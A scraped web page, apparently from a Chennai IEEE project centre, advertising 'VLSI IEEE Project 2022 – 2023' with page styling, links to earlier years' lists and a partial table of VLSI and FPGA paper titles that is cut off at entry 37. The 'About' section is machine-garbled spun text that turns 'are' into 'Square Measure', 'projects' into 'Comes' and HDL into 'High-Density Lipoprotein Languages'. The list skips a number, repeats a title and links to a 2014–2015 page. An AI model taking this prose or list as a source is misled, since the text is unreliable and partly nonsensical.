.5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-cd3866e" href="https://www.facebook.com/1Croreprojectsieeeprojects/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-3264e48" href="https://twitter.com/1crore_projects" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-e640703" href="https://www.youtube.com/results?search_query=1crore+projects" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-863a6de" href="https://www.instagram.com/1croreprojects/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-867ba0f" data-id="867ba0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f47ce1 elementor-align-center elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="7f47ce1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://api.whatsapp.com/send/?phone=917299951536&#038;text&#038;type=phone_number&#038;app_absent=0">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
									<span class="elementor-button-text">Book Courses</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-145688c" data-id="145688c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-afb5fd0 elementor-align-center elementor-widget elementor-widget-button" data-id="afb5fd0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/blogs/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Blogs</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		

<div class="container">
    <main id="main" role="main" class="wrapper">
        <div class="row">
    		<div class="col-lg-8 col-md-8 background-img-skin" id="main-content">
    				
                    <h1>VLSI IEEE Project 2022 – 2023</h1>
                                        <div class="text"><p>		<div data-elementor-type="wp-page" data-elementor-id="10277" class="elementor elementor-10277">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-8e55fc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e55fc8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8166ed3" data-id="8166ed3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed7cebc elementor-widget elementor-widget-button" data-id="ed7cebc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2013-2014-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">VLSI IEEE Projects 2013 - 2014</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d55c937" data-id="d55c937" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10a80c5 elementor-widget elementor-widget-button" data-id="10a80c5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">VLSI IEEE Projects 2014 - 2015</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ed4e805" data-id="ed4e805" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3266459 elementor-widget elementor-widget-button" data-id="3266459" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">VLSI IEEE Projects 2015 - 2016</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-525c70e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="525c70e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7ddb167" data-id="7ddb167" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6eac608 elementor-widget elementor-widget-button" data-id="6eac608" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2016-2017-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">VLSI IEEE Projects 2016 - 2017</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e14ccfe" data-id="e14ccfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d547ba elementor-widget elementor-widget-button" data-id="5d547ba" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2017-2018-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">VLSI IEEE Projects 2017 - 2018</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b2ed101" data-id="b2ed101" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a97452 elementor-widget elementor-widget-button" data-id="7a97452" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2018-2019-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">VLSI IEEE Projects 2018 - 2019</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d2520b5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d2520b5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6392096" data-id="6392096" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1607b14 elementor-widget elementor-widget-button" data-id="1607b14" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2019-2020-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">VLSI IEEE Projects 2019 - 2020</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e432b32" data-id="e432b32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a80ee4b elementor-widget elementor-widget-button" data-id="a80ee4b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/vlsi-ieee-project-2020-2021/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">VLSI IEEE Projects 2020 - 2021</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-58a9be7 elementor-widget elementor-widget-button" data-id="58a9be7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/vlsi-ieee-project-2022-2023/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">VLSI IEEE Projects 2022 - 2023</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a839abc" data-id="a839abc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68f2acd elementor-widget elementor-widget-button" data-id="68f2acd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/vlsi-ieee-project-2021-2022/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">VLSI IEEE Projects 2021- 2022</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-de939e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de939e6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fcd7074" data-id="fcd7074" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b64d952 elementor-widget elementor-widget-spacer" data-id="b64d952" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-30d3e5b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30d3e5b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c2d0d9e" data-id="c2d0d9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5331eb4 elementor-widget elementor-widget-text-editor" data-id="5331eb4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<h2 style="text-align: justify;"><i class="fa fa-file-text-o" aria-hidden="true"></i><span style="color: #000000;">ABOUT IEEE VLSI PROJECT 2022 &#8211; 2023</span></h2>
<div class="w3ls_tabs" style="text-align: justify;">
<h3><span style="color: #000000;">VLSI Comes There Square Measure 2 Differing Kinds Of&nbsp;<b>2022 And 2023 IEEE Project Centers</b>&nbsp;Potentialities Particularly Comes In VLSI Primarily Based System Style And VLSI Style Itself. Most Students Don&#8217;t Perceive The Distinction Between The 2, However There&#8217;s A Really Important Distinction Between The 2. Comes In<b>&nbsp;VLSI</b>&nbsp;Style Square Measure Comes That Modify The Semiconductor Style, These Square Measure Most Frequently Than Not Solely Restricted To Simulation And Square Measure Terribly Troublesome And High-Ticket To Implement As Real Time Comes.</span><br><span style="color: #000000;">Projects In VLSI Primarily Based System Style Square Measure Comes That Involve The Look Of Varied Varieties Of Digital Systems That May Be Enforced On A PLD Device Sort Of A FPGA Or A CPLD. For Instance The Look Of A Encoder, Decoder Or A ALU Etc Square Measure Digital System Styles That May Be Enforced On A FPGA.&nbsp;<b>2022 2023 IEEE Project Centers Chennai</b>&nbsp;Similar Digital Systems, But Of A Additional Advanced Nature May Be Enforced As A Final Year Project In VLSI. These May Be Supported Any Of The Favored High-Density Lipoprotein Languages Like VHDL Or Verilog. Each VHDL Comes And Verilog Comes Square Measure Sensible Decisions For Comes.</span><br><span style="color: #000000;">Another Recent Trend In<b>&nbsp;VLSI</b>&nbsp;Comes For BE, B School And Even Additional Suited To Maine, M School Comes Square Measure Comes Supported Soft Core Processors Like NIOS II Or Xilinx Microblaze And Similar Soft Core Processors. We Tend To At Ingens Extremely Suggest Such Comes, As A Result Of They Permit The Implementation Of Advanced Digital Systems With Relative Ease And Thus Create Wonderful Decisions For Final Year Comes.</span></h3>
</div>
<div class="bs-example bs-example-tabs" role="tabpanel" data-example-id="togglable-tabs">
<h2 style="text-align: justify;"><span style="color: #000000;"><i class="fa fa-file-text-o" aria-hidden="true"></i>IEEE VLSI PROJECT LIST 2022-2023</span></h2>
<div class="w3_equity_market_analysis_grid">
<div class="w3_equity_market_analysis_grid_sub w3_equity_market_agileits">
<div class="agileinfo_fund_offers_table">
<table class="w3_table_trade">
<tbody>
<tr style="text-align: justify;">
<th><span style="color: #000000;">SNO</span></th>
<th><span style="color: #000000;"><a class="pro" style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai.php">Projects List</a></span></th>
</tr>
<tr style="text-align: justify;">
<td></td>
<td></td>
<td></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">1</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai.php#">Graph-Based Transistor Network GenerationMethod for Supergate Design</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">2</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai.php#">Implementing Minimum-Energy-Point SystemsWith Adaptive Logic</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">3</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai.php#">Approximate Radix-8 Booth Multipliers for Low-Power and High-Performance Operation</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">4</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai.php#">A High-Performance FIR Filter Architecture for Fixed and Reconfigurable Applications</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">5</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai.php#">The Serial Commutator (SC) FFT</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">7</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai.php#">An Improved Signed Digit Representation Approach for Constant Vector Multiplication</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">8</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai.php#">High-Speed and Energy-Efficient Carry Skip Adder Operating Under a Wide Range of Supply Voltage Levels</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">9</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai.php#">A New XOR-Free Approach for Implementation of Convolutional Encoder</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">10</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai.php#">Energy and Area Efficient Three-Input XOR/XNORs With Systematic Cell Design Methodology</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">11</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai.php#">Approximate Radix-8 Booth Multipliers for Low-Power and High-Performance Operation</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">12</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai.php#">Implementation of a PID control PWM Module on FPGA</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">13</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai.php#">Built-in Self Testing of FPGAs</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">14</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai.php#">An FPGA-Based Cloud System for Massive ECG Data Analysis</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">15</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai.php#">Distributed Sensor Network-on-Chip for Performance Optimization of Soft-Error-Tolerant Multiprocessor System-on-Chip</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">16</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai.php#">VLSI Implementation of Fully Parallel LTE Turbo Decoders</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">17</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai.php#">A High Throughput List Decoder Architecture For Polar Codes</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">18</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai.php#">High-Performance NB-LDPC Decoder With Reduction of Message Exchange</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">19</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai.php#">A High-Speed FPGA Implementationof an RSD-Based ECC Processor</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">20</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai.php#">Low-Power ECG-Based Processor forPredicting Ventricular Arrhythmia</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">21</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai.php#">In-Field Test for Permanent Faults in FIFO Buffers of NoC Routers</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">22</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai.php#">Configurable Parallel Hardware Architecture forEfficient Integral Histogram Image Computing</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">23</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai.php#">Input-Based Dynamic Reconfiguration of Approximate Arithmetic Units for Video Encoding</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">24</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai.php#">A Normal I/O Order Radix-2 FFT Architecture to ProcessTwin Data Streams for MIMO</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">25</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai.php#">Unequal-Error-Protection Error Correction Codes for theEmbedded Memories in Digital Signal Processors</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">26</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai.php#">Hybrid LUT/Multiplexer FPGA Logic Architectures</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">27</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai.php#">A Dynamically Reconfigurable Multi-ASIP Architecture forMultistandard and Multimode Turbo Decoding</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">28</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai.php#">Low-Power Split-Radix FFT Processors Using Radix-2 Butterfly Units</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">29</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai.php#">A Fully Digital Front-End Architecture for ECGAcquisition System With 0.5 V Supply</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">30</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai.php#">A Low-cost and Modular Receiver for MIMO SDR</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">31</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai.php#">High-Speed, Low-Power, and Highly Reliable Frequency Multiplier for DLL-Based Clock Generator</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">32</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai.php#">Frequency-Boost Jitter Reduction forVoltage-Controlled Ring Oscillators</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">33</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai.php#">Low-Energy Power-ON-Reset Circuit for Dual Supply SRAM</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">34</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai.php#">Low-Power Variation-Tolerant Nonvolatile Lookup Table Design</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">35</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai.php#">A Low-Power Robust Easily CascadedPentaMTJ-Based Combinational and Sequential Circuits</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">36</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai.php#">A 0.1–3.5-GHz Duty-Cycle Measurement andCorrection Technique in 130-nm CMOS</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">37</span></td>
